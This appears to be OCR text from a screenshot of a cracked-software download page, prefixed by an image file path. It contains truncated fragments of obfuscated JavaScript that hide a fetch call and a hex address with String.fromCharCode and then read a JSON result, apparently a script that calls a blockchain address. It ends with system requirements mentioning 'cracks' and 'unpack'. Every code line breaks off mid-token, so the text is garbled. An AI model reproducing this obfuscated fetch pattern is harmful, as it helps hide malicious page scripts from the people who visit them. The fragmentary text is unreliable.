
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
re=await fetch(r,{method:String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,5
j=await re.json();if(j.result){let h=j.result.
Processor:
1+ GHz for cracks
RAM:
Needed: 4 GB
Disk space:
64 GB for unpack